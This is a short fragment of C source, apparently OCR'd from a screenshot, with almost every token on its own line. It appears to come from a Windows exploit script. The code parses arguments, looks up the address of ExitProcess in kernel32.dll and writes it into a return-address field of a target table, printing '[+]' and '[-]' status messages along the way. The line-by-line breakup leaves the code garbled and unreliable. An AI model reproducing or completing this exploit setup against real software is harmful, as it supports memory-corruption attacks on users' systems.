
if
(
 argc 
<
3
)
{
printf
(
"%s\n"
,
 szIntro 
)
;
return
0
;
}
if
(
atoi
(
 argv
[
1
]
)
==
1
)
{
printf
(
"[+] Getting ExitProcess 
address...\n"
)
;
*
pExitProcess 
=
GetProcAddress
(
GetModuleHandle
(
"kernel32.dll"
)
,
"ExitProcess"
)
;
if
(
 pExitProcess 
==
NULL
)
{
printf
(
"[-] Cannot get 
ExitProcess address\n"
)
;
return
0
;
}
memcpy
(
 targets
[
1
]
.
uszRet
,
pExitProcess
,
4
)
;
}